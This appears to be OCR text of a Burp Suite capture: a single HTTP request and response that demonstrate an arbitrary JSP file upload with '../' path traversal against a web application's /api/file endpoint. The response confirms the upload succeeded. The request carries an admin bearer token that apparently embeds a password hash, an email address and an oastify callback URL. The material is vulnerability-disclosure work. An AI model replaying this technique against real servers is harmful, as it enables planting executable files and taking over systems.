 Request
Pretty Raw Hex MarkInfo
\n
1 POST /api/file HTTP/1.1
2 Host: 192.168.2.165:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.2.165:9100/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJyb2xlIjp7ImlkIjoxLCJuYW1lIjoi566h55CG5ZGYIiwibWFyayI6ImFkbWluIiwiZGVzY3JpcHRpb24iOiLmnIDp
q5jmnYPpmZAifSwiZXhwIjoxNzU0MTM4MjM4LCJ1c2VyIjp7ImlkIjoxLCJjcmVhdGVUaW1lIjoiMTcyMzUzMzIwNjYxMyIsInVzZXJuYW1lIjoiY
WRtaW4iLCJwYXNzd29yZCI6IjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2MwN2FkIiwibmFtZSI6IuWuh-mYsyIsImluZm8iOiJUaHJpdmVYIO
WNmuWuoueuoeeQhuezu-e7n-S9nOiAhSIsImVtYWlsIjoiMzMxMTExODg4MUBxcS5jb20iLCJhdmF0YXIiOiJodHRwOi8vY3Q5aTNvaWhiYmd1aHA
xenhlNW1mc2s1eXc0bnNkZzIub2FzdGlmeS5jb20vZmlsZS50eHQiLCJyb2xlSWQiOiIxIiwicm9sZSI6bnVsbH19.n1AKhzzNRtTNU_yvDHiDw2S
jPteBExt6lH2NLCeoVtM
9 Content-Type: multipart/form-data; boundary=----geckoformboundary999c8a20c0d26db5337518a93effd24
10 Content-Length: 328
11 Origin: http://192.168.2.165:9100
12 Connection: keep-alive
13 Priority: u=4
14
15 ------geckoformboundary999c8a20c0d26db5337518a93effd24
16 Content-Disposition: form-data; name="dir"
17
18 ../testupload
19 ------geckoformboundary999c8a20c0d26db5337518a93effd24
20 Content-Disposition: form-data; name="files"; filename="1.jsp"
21 Content-Type: image/png
22
23 test
24 ------geckoformboundary999c8a20c0d26db5337518a93effd24--
25
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: http://192.168.2.165:9100
6 Access-Control-Allow-Credentials: true
7 Content-Type: application/json
8 Date: Wed, 30 Jul 2025 13:25:48 GMT
9 Keep-Alive: timeout=60
10 Connection: keep-alive
11 Content-Length: 141
12
13 {
"code":200,
"message":"文件上传成功：",
"data":[
"https://192.168.2.165:8081/static/upload/../testupload/688a1d5c0bee9dc2df08afcf.jsp"
]
}